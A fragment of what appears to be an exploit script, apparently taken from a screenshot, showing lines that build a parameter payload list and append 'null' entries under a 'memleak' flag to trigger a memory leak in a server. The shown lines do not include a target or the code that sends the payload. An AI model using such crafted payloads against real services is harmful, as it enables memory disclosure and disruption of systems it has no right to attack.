 37 for i in range(N):
38     if i % 2 == 0 and i < int(N / 1.5):
39         continue
40     payload.append(('key%s' % i, 'helloworld'))
41
42 if need_memleak:
43     #memleak
44     payload.append(('hi1', 'null'))
45     payload.append(('hi7', 'null'))
46     payload.append(('hi6', 'null'))
47     payload.append(('hi5', 'null'))
48     payload.append(('hi4', 'null'))
49     payload.append(('hi3', 'null'))
50     payload.append(('hi2', 'null'))